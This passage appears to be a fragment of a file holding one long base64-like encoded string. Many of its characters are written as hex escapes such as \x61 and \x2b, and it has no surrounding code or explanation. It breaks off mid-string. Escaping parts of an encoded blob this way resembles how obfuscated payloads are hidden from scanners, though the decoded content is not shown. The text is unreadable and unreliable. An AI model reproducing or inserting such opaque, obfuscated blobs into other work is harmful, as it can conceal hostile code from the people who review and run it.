7Tt89HpDKMn\x61Um59K\x63Zkmnq\x61sgd5L9J3WTs\x42uevevzZyh\x2bQ\x42mE\x612s4iq6x7\x62sHVu\x42moieW0lS\x61etVt2\x2bsYiikjq0wdfqD9GKkVR9dmkhO\x62ExSs6\x2bUQD0t\x2bOnh\x61n\x62tJSTmEO\x624OYmmW\x61\x62hlZN01umuuI\x2bQp4\x611rZlvRoFiNpnFvMJ8voEM191\x42TPNUyhj/\x2b\x625z3\x63i\x42\x42p\x2beFtHN\x42OW\x62\x629GRlyj4P\x42R1zEMis8Wm\x41oVQm\x43lEDtpP\x2bEFIEQ/8YFte\x62YWM\x63exrmgrDW6WP\x430K5m5\x61prmOQ1muNtsM0pUniVEwGW1u\x41XqS\x2bH9\x63whktjPOS\x41MOn\x62kHFfvv\x42n9/Kfz\x43P72RXLjw8Tg4\x436SY\x2bQuH\x639er8h1XYgvn9YPlLN4y\x63lU7yop/zI\x62sQeoUIn7\x629ZTR\x61m\x43gefHtUGJy0H7YGpKd8wVTYrGG3Z\x2bMze8\x2bT5i\x43LvnyNjRSr\x41LXUjZd/R\x42Q\x41e5w0GIu1pPlyfTEV\x619POJJnX2mg5l/6LV\x62yyz75rd\x61X\x61r1xj\x63\x4349UuNXoT\x435PDsrkHp\x41j4qJvdy\x62\x2bUsZZyIXNnYRt\x41P6\x2b1WhgiMsLsZi3N59wZJxs0lhN6\x62TKlM/g\x63Zvt\x41rQwVKYyJRY3T5HI\x42rU1ShIWNsD\x62wIdIM9w94Q\x62e328dv8pOKnkOtuZV1yguJ6xzEIy\x61zpJiq\x43ESOweYsJ6Omty0Y52Ep6MlQe5TuntQSVVXhF5oLjgfSS0rxR\x62xfTz7r1L5kI\x43tGwT8p5\x419\x626TTXnT/SRej7xTQ4lROztonjd\x42L9iS\x63FlT\x43ylw\x42TZR\x63o8I\x43hgS\x41DQlxsj3xiVP\x2bIgUyPuInT9jUDRhdm\x42ffsRiF0FjIr\x62\x42XrHyVKKJ5m6Mh00le5VW1iZedkUOlO\x62/dpsMfL7oI0HIT4Gd\x62nhMn1Smjh\x43PpW4KvoGjUtVO\x61K64Z/MIsRjVVZd\x41oykjQiEHtyVePuXVYljuyI\x43\x2bEE91v05\x63XoVfzP52Y\x636h1HG\x62g8x\x41do1WhiuEkUMp2KmV\x623hjGGuJT0yojFrmY\x62Gs4p\x624Kv89vVrujx03\x42EmsppY\x43/ZNRF0nzDsuzw\x61fS8YTi4k\x616X\x61RsKOSwZ80ipnmXpiKe\x62Onk\x63MGXuY\x42kTSoVhFghtXKHN\x2bi\x63VHP5VutRj\x63OKWX\x628xnIYZM7NNhTVIeVmir1HZegoOgWloE95WyjqfO\x42DOMlPPWu5GIV9NHpT6GP\x2bQRGkjDWYyhmNm2T9meFQK\x63dqpF8n\x42pw\x62jSj2FD8QzVVmHO23Vqw6iFVmo\x41HP1I\x61\x42XUN7z6yR9nSw8ezQYu\x630\x42K2ST\x2b\x43JD\x63HtuWErXtYslTuOsu1MI\x43\x61g7Tj4F2J9l\x62lj0U8fV\x43tXoGl\x63DMLmU\x2bXvqW\x42\x6309sowxnZDYxmn5wO\x63JtKIh2\x41l\x61HHq\x62wjo7zkj/mQQ6d5I6O1jeR5oX\x62KXPpQWhzGl3gt4ZkYimvd\x42GrfHyQIxjJ9lxZOjTPxF9\x434jk3\x63HQ21\x63fqTH2MtghFs\x41\x43\x42k3xy80y/q0sGyRsskk1\x62hdwNs8df9MDrG8DEYRxd2rkX8dnRZJeKeimHD\x414T9ERrV1yZep7HDOmDwHO\x63RT7\x41DU5wV0L\x43gP5QUPQMZVQM4sZus\x41Ntm6/iX3m/rRE\x2bzy\x43\x42ez05\x43fz7Ms\x2btOR\x43JTdR\x61G5ef31\x43jQh58515Ud\x62kQntdMU66w\x41s\x2b9k3Ydxg21509h5i\x42e\x2b\x61l2\x623uNeUkunu8yEJI032m6\x43Hq\x41UmNHTdz2OEPEhdtYITOe7Yemwu2\x41P4\x43hm0YU\x62zjH\x63vOe\x63S3sp2YkdPN2ukL54R\x2bMO\x61q\x61hDTmoEFoL\x420s/whgg\x62Exxi/IhSGD50u\x42N7YiLe\x62eJ\x62PpG\x41\x41iW\x62oS7w\x61\x61Pd\x43ifddx1weIzUyW8Qtxh7sZPqYhD7qnyy59eMO8Or\x43nWdRtzdR\x63xTdjjZz5u5IGW\x63J\x63X6LO27HQPXMuv5\x2b/9s3wuxOXer856pe\x62uREZEZEdFz\x432DIvI1LHlDNUoxFmQ\x61000sK6i\x41\x42S\x63lQgTiTpDQgeq\x2b7\x2b6sN0FpdVYlTT\x2b9Z7FQz\x63vp1On53Nw\x633dUGR7Qd\x42mX8EdRm\x63XRm/W/r/Fi9\x2bf3\x41HGj\x63VLm\x42q0yXqwY\x61D7\x61oJJn7vd7V51pKf2PzhI\x43VPmKFWehViUYzeGUMPmWwT/NNT5lPts\x42jRnlixJ3J36DWZ\x62idRG\x42ersnKpvKXFvMz\x61e0EnGonF9USM5I7nx\x62D\x428PWkqUs93n45YWWu5k/YL8DproN\x42nNTMmvuuD/lIh3\x2b1x22Pfyrs5fFoxKz\x2b/lWxIfz3pzdsK\x6172WedqPptmj96LXF2\x2bjrm6IeY3\x2brsQeOE2\x2be4yEqjWJfpVxS0OsinuvqUgv\x43\x42gJRoPjJNvXdUTQJ1\x61TKRQ5rW7wp6\x43Nfuz2GxD5qPVQTgjD\x638dT4xZvoNx\x41\x42R5L86m\x62rf2RNPNHpht7vXUe6l\x61JhY92NfX\x2boMFo2mnRQTDZr2glhe0jE6GrY84yKsU5t\x42R8H6pdoJk/L\x62\x63IH\x63rVqD6o8vSuHP7y\x43IviZRMtSUezQqrt2DGjtim\x61q\x429UDS2\x42h8w\x62P49ir/IiSd82kDfok\x2bX\x41yqV2VeDNhU/ipuIj7d59SwPgR/MM2T4Y38rGvP\x62\x62Kderl\x62D6kEmsTPem3tMI\x2bnnJL\x61HslEghT0yQGt\x2buXLUSvIYM3wW\x2bEr\x62M\x2b8oQ86gLP9f\x41Rxie\x61e8FKhws1PXfKr4JkvNi6JUuDH9H\x635YoGdoys5DE78Ru1\x62zQOGfV7nv\x43ypzTvqS\x2b7ZD\x41\x61\x62jMk7nO/\x62k7eW1\x43y\x422nwfeX6JplZ\x2btn\x63\x632F7w1dl\x61U/h2nglzpW7ZInfhVMu8\x2bl\x63DZ8mEnQl\x61U6M86P6dFuVJ\x62g\x43tn5Dvq0t9LIO\x63494Wx2WDj59Kv/MwOWORZ5VHgXxoYhE6KXkPz\x43\x61Q4/llO\x412lxNr9V3UO9LM2\x61Qk9YuPuG\x41PEPfOJD/vhS3F615\x619jWX4wsVx77n\x61N4gOF4Rm\x42wjwpVgYmO5dX9UXLpSQWlgZxyTjJmhY/pT6L\x2bQJPV7r\x62g\x2bI\x2boRZNNSIrtKZ\x41mLduJKqlte2/ZdZZfiWfqq84JldvxfvsqGVD3pQ211L\x43i\x63I3JPksDSIOy\x61r3qfNpOuTwzRfd2gvX/Y\x43V\x416\x41\x43ILKkIj\x423woDf\x63\x2b8l22Dpz7uXn\x61I9wRyjQ3\x42vT7FHUR/OX2fr07MMdk0rMwK\x62VU2q\x61I\x61nf\x41FDtFz\x61UivN2zL\x436\x62pK/vwJ2Od\x42RFII26DZQQ\x63r\x2b5f0ZGY7\x41/WMTp\x63gfKr5fKrF\x42zk4e/u5\x62Imxk671v25Ms/IHNJ\x63\x61xGJH8u9x/\x41DPxxpt7ZEO\x61/oWiDt9v\x62OHeIX42k5\x61RTPjiqeM8Nn3Qw/Q0xE6p6DXu\x62Uj\x2bIU5j\x638SQiNMMWuRwrUQSZ1FP3MpGg\x41po3H1\x61J6yUh6ZeV\x417Frygjz\x43z9N3mPQVhGt6OufdxL\x6190XTwvQiQIXw\x63I2PYWrzn32Gdev\x63ghOlk9qk0n4dmK\x43FP7\x41lUIF1xhkRe\x62kxS\x2bZYj\x2bVrxwJz3Yw9J2m9\x61u3IUS9yT8yQtvhiHLJYSRX7E8ZeX6dYgNYM7HeiH\x628z\x61Pqfd1JN0isqtOIx84EqD7IpxZ5HOvxJWRZD8Zr3F\x42zkzeJSrXNw\x62n4Vf\x41/kTjNOedvJ\x43f7ygJ2meg\x2bsj5Qil\x61EJm62uhWK00TO8xXSW\x43PMN6GJi4n9MSPe5vvKxKlPnkuZhm\x63QFj\x62RvJ5\x42354Xk\x43NRWtxs0\x61GGRq\x2b\x2bEG81oNuwojYM7YfkGN6LsF7JSiJ8lGQwgP1QF2uKl\x62Tn3GsrZOxQ\x62M6p8wRQ411t\x2bHPh/1sUr\x62mX\x43Y\x43/5piKi4nRy/\x2b74\x61Pld4\x62f\x62mMnft\x2buYgzIpqtYK\x429ozMz\x41FhRomDDzzYj\x42Ot1uUOSdjm2kIhT\x61qj2Osm0fiw275nq\x61SnQK\x61Vz\x41w\x41Jq\x61wV8q8H\x63lu\x428JHN5F\x61hnUet\x63Fj\x2bNIz8lv3vDR0\x43lfJQdEp1\x61vxq97k8pdMz9R\x41rLiLR\x63hyU\x62zNv\x2bvsfhIVY88l7Sp\x41NyKs5\x63MmwU3o7xF4gFZehPhNtuv\x41WMOdS9lqhggXP5L89Uxu9HyPid\x2bJ4kqG0\x61\x62E0rHf\x62U9N3/Mgq93mv7EGd\x615t2OGNKzL/MS\x422TFi3iEnFOHG/PZ\x42rM\x61OlNz\x43sNfrZenZwNt6u\x63K0\x43X\x61ZtSedd\x63i\x616m1e56T3DkPSzx7XfvZYZWEzjRt5Nx\x2bH97wpNPlt0MWLs28ZMDTs47IFlTfOz\x41V8\x42\x43vIYL8FWU6GN79\x41UfJTiHrSOyoVZ8Y3dSd51nUTQnyofzzkzi\x41iGEGM\x61R/eTN\x610s9l/U\x62mfdsJy08vP/7Lfd2GJP64qQMfyIddlVyNymujgQ9\x43uu9t\x41Q5ri\x63XFiXfQsSsDZijfSd4EjxI72w\x636J6\x417N\x41yvdr4wrtHNGEkW\x41Xx0TO6MQ\x2bHz9l\x42sj3KU6/WJ0JQjtKp6\x42Xis66yjg\x62/k\x43x3f3hghYDFjRSJ\x2bE9GxeksZmWpdfkvZwhlEf2p\x61zZzEomSF3nflr6JDkJYFq\x42h\x43\x41XISxoftl7Ww3gRr8I8snhwv\x61EwuT4trxPYSEHuWkqpxg5PrwnWm//qsqQlHuRG8Le\x43\x41ppv91ZGpZTVJnQpf2e4lZ8L1Dq/ZmkjRFNtXriUhzqGy5Zg0dvuDqG\x2bUKFjn\x2bRHtgZeUEltH/YDyrxgxxFUGYWM0I\x43fe15X8xxsWNh4\x42\x43VwJ\x621zWL0qug1V\x63DGu0\x61SyY/\x2b\x63g\x42jm1K\x412G9WG3Qr/jnILKV\x625OVL/p\x41\x41\x61eD8xEyJLZi4knzeIM9\x63r\x41oKLuT8Ehy0pQsYqH7W8lN\x42t\x43\x2b1uGLEZ\x61uyHI\x61zWq/\x62x81gnF\x2bE\x41Pn8E\x63reW\x41u3wXZzV3V\x2bTexRyTtv\x2brxekLJqpRoUgWG2\x61G\x43t0XMf\x41lHN\x41RNx\x2blFWGV9l0\x63LUq8OgX4IH/3gX5iV6XrHkjNVPEQKo34\x2b5lyF/Yueuv2VFhxEz27e16lt\x43z0L7LnmKOWgnT/H\x63efomiRr\x41/YE5X6dN4Wq4\x2bM/L\x42IKQxwDwYEZVM3z\x635\x438Itp\x2bi1hrT1qGhHizMS1Px\x42\x2bsF\x41x\x62/tk/LDwdT\x415\x42j\x63iZ3\x41Mu2f6ejxYr87jW41\x62W0ihvXs\x2bReM9uTnzdt0l/RmlZPq54ejRMR9J37ehZG6Y\x42My2mv\x2bMtnlDTnJ4SrziVknl\x625L\x62u5kG/q\x43\x41HzFojJ\x610OrZrI\x413iIz17l4e1FExj8yWUimFvY\x2bkx1\x61lteH1n\x62OUp\x42UhqR56UtX\x62G2vonYK7\x63jOsq\x63q\x62ISrlR\x43s4Du3js\x43Y\x2bXRqPJX5USl\x61lNstjD\x61euFot6Lu8pkS\x42mLvK01zd9\x42zHK25ntKLo//F7X2Yx\x63R7hx239pdT/tyr\x43fvYmu\x43eHtOFTei\x41XoN7Ie9eVTNQ2V1Eohn2HGV\x43/R\x2bOl\x2brSu\x429o\x63V85z5xEW\x42Q\x433D16ngL\x2b6i7Hdg\x2bODK\x63E\x2b\x61sikZoNLvFi6fJipyT\x611OZwR\x41\x2bILoMZSRe\x41\x61rdDLrGsmLk\x43sS\x61O9zk0eeo3\x42ShGsJVHeSrV\x42iQTqsRM6GDngK\x63JdzdUWl\x41\x61whnIigLii3\x61KzTOmfzx\x637yE\x61dJ9z7e\x2bpg5GzpF/G\x42\x2bJDq\x41Yn\x63tOmrIzw4Sg4ZQdSlmi1X\x62Eude4/KOqdTgUpty\x61ikw1vU\x41s\x2bqUq\x43ef4dpx\x63x\x42tn9\x2bSOUXt8UxUxz\x63vE8He0\x63MRPSY\x63q\x2bWQyrqZ\x431Ld\x43q\x61ukotsuU\x418hvnMW1Jfo7vo\x63sN2\x41L86\x61u3lurQU/UKMJsLkVdGPfxmTiwL/XYSqeRPVN1V\x61fmWqwx7UW\x43//pTWOEv\x63t7m11r/Y7GpyFre1K\x42m/0eNFdGp\x2bKnkyL7\x2b\x2b\x62kv\x2b\x42P8fEd9v9Y8F\x2b\x43uw3kTwe7yTEqTq5lRRm5t9\x622X5\x61GgE1LG\x41iNQR3mqROEGd0yXdiN5VULQMoDlNT3/H4\x4350N\x63q7tvn\x2b2/j1m\x2b4pWZ8jvvKIELSXe2uFeGqF\x63O\x41x\x415DkowKUJo3UQDGY9\x41\x635e4pTdh\x41\x636sMJfkeMpmVROp\x2bqqrR\x43gt5idF/UnxRU\x63X6Kwe4Y4hEvq5hN6Vi\x63IIsKwhloW2eg9D7HvZ27977YoLisZn/SKlJgeZ49JiP\x62Hz0d\x41hOi\x62pRs\x43itW\x2b6SR\x43zthqq5vP\x43211egQzHr6vFtv\x4294f8238\x43N\x41F/otZVNPF\x43\x61S9h\x63k5YZl4zT7IQG47MQ9Vv2vp7DEv5J\x61PeF2K4eRM4dMlO3v62s\x61U/Yj\x62yH9L\x2bTqpf2zIQKD\x2byKilk67/yE/TPr\x62zN2YlRt42km7dWrQt\x43mMpvfT6W4liF0r2pIXYHN8/kJt5e1Q\x62L3u8wki\x41K\x63dq3nEjWxr\x42xKhyxSGVJNfE\x42v\x63lLqH0Nv\x42jT2w0Glqqtk1MPSUZ6\x2bELV72D8L2\x2bGfWw\x615p5IEwJf5u\x61x\x41i\x62OWx/9EnVD5/OkWzjz0Ifg5XpnZ9yEGlrESV4XmE\x610n\x63mtvSM0\x61t\x412iK4VWnG9N9\x622JyYoP\x43Mjm\x61//RG\x62fqhGOTsf1stEg7If\x63ONpKWfk/TrRE\x63GPk\x2b4zz\x42k1lrD7\x61JDDWk8envM\x2bsPismX0JqxE\x424PR\x61\x42hXJfPK1ml8M6GGn\x42iQ/8KVZ\x62MF\x41\x61t31/F\x42OUYVRJMHFPjoqELdD7H7\x2b2p\x63Jdrmv8uf\x62p\x61/zl1GxrJIOf\x622WueZxzZ8k6tx0Wx\x42e\x41FHf\x625V1\x62Oi/\x62zpiq\x2bY96XNqE/7oGpeTlRd\x625Nlm\x62Q\x419D/W\x63Tf6rJ5\x2b6d1k8r3UQiVD5\x42uLsVsvrhhrlfIKkvuwyuLShoVwo1\x2b8v/hkyV5JkuiPO\x63OZdslVHe15kiVU\x63JEJPDkWXHq1MTK2Jn4zr\x62tfhHd\x63IU\x61WXi\x41WFptHTF0d39\x410TmvZ\x6101/pplVu\x63esI\x41RgfuY\x42OS\x42MK8qXl1Kd\x438EJ\x61\x435\x43Td1szqjWhYyY7glsl7hTxTYgwZqZ9DPmO0K\x42\x63dx2YFs6X5SF35WXo\x41pFDk2YzsN2\x611W3JH9gy8tTyemgjW5LRuiX5\x62X5fp\x43UyHL4H6WzO\x61j\x61QnVxOtT2M3v6MG\x63xidGVNT\x4300\x2b\x62F5\x63tvW6\x63fMS9IfJ\x2bKV3t5Z\x43\x61MoXPL4Ds\x437\x41ve\x2b\x42H2SkL\x2bHItvOL5pfDyGGGv\x42i3NynHvo\x42nNR/\x42s3tS6\x61w7\x61jzJoTUKwQYJt\x42Y\x63n//mVh/\x61JQ/kuwj\x43dg6Do3Uxf\x42z\x62\x41e1\x61t9e9oD\x43j1i\x62/ko3INuKIENS4ion/ynoW\x43I8\x61WZI\x2bqxnnmONdTG1u\x43RJ\x427oTruh8EvTwoEPm35\x63iGdu7L7ZQ1mrLI3YSEsYj\x42qn2G\x63ZU\x62Y\x62sZO8\x61QKpH\x61SpIYM\x61h/Ird4mh9odd\x438\x62d\x61thG3JN2vzqwVZNh8\x43hLdzoVD\x638q1LYV98mqrW7sgzWFHRKQ1tNkWu21re\x41hTrd5T\x63vwM9I7i381sGE\x614\x43tFtJOypd4UqoSR\x62uMn\x43nL\x42EMPx\x61MzylkM\x62W49IEOdqfw6u\x41JO98L5JlxqYkFQOvzgV0DHE\x61N3I9dz0wVup9SfFz7\x43HSuD\x62ho3MjzpEED9P\x43XKtX5Xy5RXPvhNIolss1vnu\x2bFGg3DXJ\x61Y88t20\x2bdDs6\x42Rq0Rv\x63OjnTryrN/iX0yu\x42iImI0MnNvtQ\x62IR8r2DLTt5\x621otvoSw\x63h92ffZXU92gpkWre8nZWOFzdVX\x61G\x2bn\x63lXXZPGjQpf\x61S6H\x62w7ELf\x41\x63g0lgnwXsk1Ptmk7kjl\x2bL1K43pRyUX9lRxyTzyZ1dJJ\x42\x2bFgKlqIfhGRkIi4m5eYpv0/SqdZv8F\x61Vqe8ZenoNktq\x41x\x428m4G\x41WVk\x413Dudrx6uQ5dLwQ1/T1vSM\x43MLXlmf644\x420XG1Ufo2g6\x61LwPiqHG5fGXoDOd4jrR9KI2MZQyJ1MO2mz4\x2bt8UgT2Sj7nW7iSevw4YP\x2bImh4Xh3r/uX3LPSED4qk\x63QD5z0iz4/M1r4KSg\x2b82EEX/9PdPdUed\x41Gn\x61V\x61s\x2byueSR\x61sjH\x63\x62IlUL\x2bZ96JKMNwL\x43qg/\x62WhlS0QehK555WihzjSyS0\x61GKTYiHFmun4QNXezIJhgVd\x2bV3G\x43I\x42\x616EX/k\x42Xret\x427mHt\x2bxyDixIGfvlL\x43\x61sv\x61r/rzd4H2\x42K\x417\x41fv2uKNPsti\x62p5\x61yX2r\x41dWy143zzsVzM9\x417RWGVL\x61S38gTVfVQttxhng/kwqUgR\x639uW2Myy\x62TRRjPhZN\x41\x41KIs\x42G\x61R3prjD2mKZ0K\x42EDl\x2bQhUorjtfeEW77Pe\x2b\x63Q\x2b\x61WnVODVO\x42Y40Dl\x2b5yWwrJDM\x2bIHGZ3\x61tQr7\x41qVTDT5GzUNuY\x61eL2eqH5Yppg3PLr8y8i\x61YqHOf545R\x63u7HxMyNiF8m9\x43NoQ3gR\x61\x42dY/\x420\x2bd6XOzDd\x638\x43XZ\x43i/Y73sYHYtWEgWu7nrIkSd83kP7Vip\x41Qs4pfi7/GzkmYX09n\x42XihmmG\x61Ehms\x42SiM\x42\x2b\x41nD7kIm\x2bJk9WRim3QLGIpU3\x41VgQVoQnzutRx85T\x61HzurPehf\x62dZqGR\x62KHQgUyVEGe\x61\x2bGp2LKH8J/8p7KX35\x41d\x4138r\x42LvLd67j3\x2b9N\x61QMUM/nL/PqVr\x43\x2b0v3sqv8GpexfvIWN0Xxp94wmNME7p088M6\x42RrK3\x63\x63vEWLVyqfj6kZd6x04ek7LhtTwHrhUgO9LIKp5pZ\x2bDt\x413\x421eUVwOUZgDKDxY4Sg2FMmT/exoTdLziyfjliIhLqKh\x62HUD7\x62Tr\x61r\x43Lf\x41864\x62\x2bKk6TVnQdJDm\x62t\x41WrfGDr8D\x41\x61wL\x415/XIpO\x61/Jw4Ppj8MNouUpU4\x2bIjKfFiRvF3r5jh6O7TfJV9h\x2bf\x41u35Dk\x2brsrP1EIkG\x428oHm/1xZp\x41mIS0qiHk1M0\x43VIuHdqO\x41V\x61fGs9YvRG\x433\x612Oeh1FmUl68\x62J0lLZl9GKpT\x62mNNG\x2bZ\x41890Pu\x2bmKYfwHx/XUG6L\x61\x610UoFV5hDJR4LJdHuo6vfeHuWUP/\x41xjf1Qdn\x42jO5DUT0DQORTYxGj\x413mWm\x2bKPMPZ96ZdKe/k9uF8P\x437ly8dRrtLrVEMJI\x62ZmrElj\x41XLt76O8ZDEW2KW2W\x2bQ\x61\x61vq5jvgdWyf\x42qt\x2bpvKfl\x427SZTl\x2bj\x42Sv96kX\x410rX\x41SMi\x42i9\x413zSVIvtZ5Z2jJ0KimMU8vW\x42gTEr6JH\x628z8SPriI\x41yHHVdxY9gMrOt\x42mu\x61lK\x2bhN\x42\x61Y\x43YlGtp\x42\x62\x614JsXFZUj1\x43eW34VFWSz/Yxy\x430W5Oetldky\x62mo\x61k\x2bdtxLX\x420k4eG\x61OeWtPtDzhu\x2b3pY\x2bY3xVL\x427xPjLd1J\x61\x61qnVKX7nf\x62pGMX/X1xPfrWZVzTlpOxfm\x431OyXMzg06Mj87rrf\x410vVtn\x2bz\x43MZW\x63oLv6nfUL\x43voYupShdUO8uXgXEI\x63fj5pVUUI7ostkUphHk84K\x611\x63s\x620deXHh7QG0eoWeVQqL9EueFhwkE6q\x61rY\x4304RxVYPk6P\x2bg\x436xU24H\x43mMZ\x2bkFY0EGkKtE\x2bKYjUNTsSoXn\x61s4z\x61rDkV45NTuLdIDdK7eM4679Lpf1NQidrVWnh765/G\x43P\x62\x2bfOfZUhO\x2b9EE\x62zl2o8Zu26TUPFm\x41jPkRj8O2TMuxf\x42jqqEY5efHXSqHhQoR4eixSzt3dGRsmEusNhvjUFu\x62Nr\x43mGMYNxMt3iYK5mxO2i39O\x2bjVz3UtzXq3zSp1ZeDl\x6386ON\x43yKF\x63\x42eZY4VngtVTSGK7Fo/VmLW3\x2bTOfI\x43i1RhEPE\x63\x61qL38Z\x2bywJKUD1nDjXZ7GuWkFY04\x41kKd6pF\x63JN\x63pE6L51IyS5yK5qH2R48gHfGeiui38nGF\x63\x41gen2KU\x42K2RXZZ/T5\x42iNT2\x62uE9lHQu5sIRwy9zhudth9\x62rPsfLnL3VM6wH\x43rqpR7RmI6JUjNJz\x62dkPeQOtW3Ozw0dEeWnfqKPJ\x42W6\x43Rj/lztGTpZQU\x63NWs\x63Le66Zk2Ol7NnRkFRFrS4JQe\x62qg\x41H/PUDuG1lw\x43V\x41TNskL32e7y\x62ltYy\x41GZ5zLVpjg\x43ilvEugEfX3n6ElH/8\x62zD\x42Wwr3QmSp8u\x614\x61pFfXYdy0rDhO/Q\x62\x63\x62jL\x4110EJG/S75KHzQkv8O/OqyxvRwsEHkzR0w1po7ThxuVSu9VI\x63DH47v12S7lMkW0q4kHYUd\x43z9J\x41VRUQD6FHXUD1lZxvojY\x61\x41lt\x2b8Z\x61GUXLs\x6277f1tR\x61GlQKEpDUlHUpd4UsgulS2OP/UU6r4hPon\x42XFeFFWw5kpnktM3kX0V7uyq5IUF\x43\x61r0qZikxfp6oFgtQ\x62\x2bvzzvHLhdnp0\x4375n6u4i\x63\x419z8\x62kh90Nr\x43K4rNvP3Vvw0Ui\x61Fr2snSkW7j2\x43fruxYtZN/tydO0Ms60wxeWhitmTPdUQFSZ/sV5kwNIF3SL8qTFTRRWvp7Xp6/dZJd6vuUg66IH\x63K6UJW3tjy4ho7jhP4UfOQ4t7lMTVOY0wzK4I9s\x63nnGqv3rvRYoXU8fu\x42\x62E\x62D1PYh8\x41/QigR6t\x41lmR0wgGwKxsIL7mJQE2NiXFM8gX\x42211YOzqMsY\x61oO5G2j3D7t\x62znhdoxj\x62gx\x2bh/LHL0\x62jf\x2biekq7K5isrdZqGi1Lx4\x627godiG5kerko\x2bHUPzG8ZqguIqX7\x62\x61V/YzNTtQTpkgmF\x2btTs7\x43sjhMF5zowpkM8FHFlr3L2wVLoJs\x62O\x61EVszl\x43WEq94o\x41\x43fLF5\x63qL5pm\x2bYG2yz3dRsLd/\x62zup\x2bG\x63lHV1e\x62QMORyiks\x617KVgfgIH0kvL/\x614E\x42vfV9x\x429igIp2vO\x62oq\x61zG0EMeYs5qUrYX\x62zKmrKjqwXDq6wKT6\x61kZDpWX40\x62/jd18Z1\x42qH8FSveFE6UmtKMT\x42\x41XM3LDUHQlszZtMygDpi\x2bkKqo2M81JRr1mJ304Z1NkP9J\x2bEp\x611\x414XKwmX\x62Je9JyyYh0vyzJQur\x420385\x42SNfRiiG53Dfz9tMi60IWFi2\x2b\x42m8KulUfN5wvwI5ikFVf6\x62ui0VxTzKfJfMMY5zr\x42g5oh8ouZ0MESFrRDyFGrq\x429\x41P1rvHI\x437Iml\x43Ni\x42EeHzI2\x2bE2wTRQs4rrnVy79Xd1oMQ\x63RmXH\x61nd\x2buwQI2QLitSqFWsN\x42nTpsfxxHwV697pUqdxwdSGPrf1gzQ5glrLq7YX/mGe\x61t\x2blhZiD7jXUel03v3INSkKUop4Si3KuUtJwpr\x629\x42h4J\x63pxpqe5p\x62\x62ufZ\x63PQWyS/emiG9xEqhjMHWzgvg2ouovq\x2bkQKjFy8NUJ1v5Opt\x2b9\x2bE8\x43p8\x62\x426mR31kuR5OPW\x2bZr\x43/YtdFOOkd/\x619Lp9/qmWRS6O6JxI4YtSXkVdt8K\x41S9d3p3nRN\x63P5dqZ52uqX1/XSx\x41sQnuZSouL61\x42HZ2RIH7YEykiQySG/ZZo6fL\x63O\x63w/U8XrfzOrX\x2b7\x62h060rK01lJP1fQydS7/D2fr9\x41N\x435LhEn2e7K\x43fdN/lq2Qv\x62IF1OS2Nqx\x61\x62Tfzp5xG9E1ngdpJ3JxqXpHe\x2bW\x2b0nfugYe\x62\x61FxgUNWO\x41wttfNg9fhTrgONZ2xi6io3D6zqrhegVIuwnHW\x2b\x41H8L\x429jfxPoS3r\x43\x41jI/k4gE\x42sP9U\x61PHLK\x6344\x2b2F1uO\x621\x42eyoN\x62xIN\x41ZmQKU\x2b\x2b\x61ogP\x63tDhnD\x63Q6hNY\x41psDT2n36Qw\x61TsOQkmtQXSQ\x62zXnd/J\x2b/VLnmh2v\x41MmkWn7PY\x41UL8YTGtZh6upxv8iixh2m\x63DTfFew\x63eDi\x42uE4VTEt1xQP6j5/\x439FjhpTnZ\x2b0Hi\x43GJHJK2\x61K0VXkHxWjD/mpqRlIe2XM\x2b\x2bWUihWOij\x2bSMyX7TRdjttud3rLz2O6gqwuHVUdY7o43QSjqI974xQ\x437p3UV4\x2bGiiP\x434SYyK/RZp1uhRiMh\x41efHZNSE1\x41Mn\x43iEgDrGuS\x42fFKmG\x42kSL\x43/6H\x43DuT1RZmu8MF7hmVF1sjlPMd0F6mLyR2O7w0X9ku1mf/D8nkLK2\x61j1nYwTWR3j8Q7T0xv2N3jRS\x42ho6M/lEltS\x61506jVFlTZ8KhW8upTm96f\x63SD72/OIt\x63ho\x410F45ghOFjP1l6kkP2u9kK0ftlwLqfjuQR5VPlKk\x2buYmG\x6363\x43Lq\x61rt\x42\x62kxy559RkNKqURfjHGkni3\x2bN8uOQVtzlpzqZxyd\x42nxKzHkgU0d23T8vXELhgJxW\x41hu82e\x2bfkJEqKt\x43zNgu\x63oxHUy0w7Lj2d18z\x43Xm1KF5MJRDFlTDdwq2Xg8YmmsrxdxusnNH95SsOH0ww//zttthSl\x62\x63N5NHOtteUng1vLeuYK/hl\x62QyDI2Kg7HYH\x62ekw\x42Jh4\x43rEKe\x63jY54fo6WyW\x2bg4\x43H\x42JlJt\x61Sd9X6tNosfZ\x431GWsNoUQOP\x61RMiwyx8vf8T\x62XU2\x430wW6\x61o7\x615NqU\x42p9\x41kXf\x2b\x6110pf6Zm\x62\x41\x43J\x61X\x62/q\x42xLH3\x6282qev\x42YNOe\x61kf2r\x42\x61SvG\x62wvhDXR6XDV1nvkGjK4j\x626JzoJUJ9yEhFTXP\x62ml\x2bqYZ9hw5Ff\x62z5KtwIYj7v\x2b0/Fx\x43Qe21J9\x61\x62X51\x61r\x43hUnJf0\x63TuPOf7t\x62G6kqg/tnXsXr\x42\x638kE3P0Te3p4Z9jqQGxDJ3JUyMk94JjKQlO9m6eUX\x2b4j70ghWqDmK4IFL/FimZPN7\x41s\x41gUGLIqe6piOZlndO\x627IkpRHyDgS\x61HM\x62P\x43Wn9pOrvrT6ut1Zn7\x43m3kjwOx2Io\x63Yg3XN4lJ9\x2b\x42ldISDjQ\x42rJwmQ\x42Kox8N\x4120pK\x2bS\x2bLn0hxZGvH/le3iM/jVEjomVrK4fP\x63lEHnlJd\x4260SpY69UzXViu\x63x0\x42ti98\x62ehztkEnWJXH\x63vj\x61nS4EuYT6rv\x43Q\x43dlLPh6S\x41\x2bEmrm7i\x41HoyTNws\x42NFmZ\x63IZ8\x632De\x42jvw3YF4489fkR\x62X\x2bSO88wVtkN8W\x62JRd/\x41t9Z\x2b9S7v\x42keuo8T64/Tqp/9Sd\x62Yy\x43EDfyr\x2btfYdi\x41\x2bQp0GoItINuKTwpFEfSTxriJwiy\x62FrHPlLrVvK\x41zqfP7EhvSM5\x62OH\x61q6pv2KYYtFKuSIkN656ZdVq\x43LSL\x63tvGW\x41G0\x4253fKLxFq\x4250N\x2bqmY\x62Wu1TTjzfkdfT\x62Sh5HdNUf\x42EKVdl5ijnprdtvWvpXU43ZDhOTOF0XyzkN\x61uR1Tj486Y7\x43Y\x62SVJoz\x61\x62iXX4Q\x42\x632\x42VmDi1qglKK\x43zhl6vhH\x62o7D23MOel1sIOye7\x2bYZ\x62hn0Y6TF\x62sktOqN7j\x618ZknDOxml1WD\x61g2\x62Yr05Y1gi/j\x42G9rpn\x2bz8QlEzy/Uvy20\x62NYHevt8t\x63k58d\x61Owo\x41v23FkRLeveSiq7im\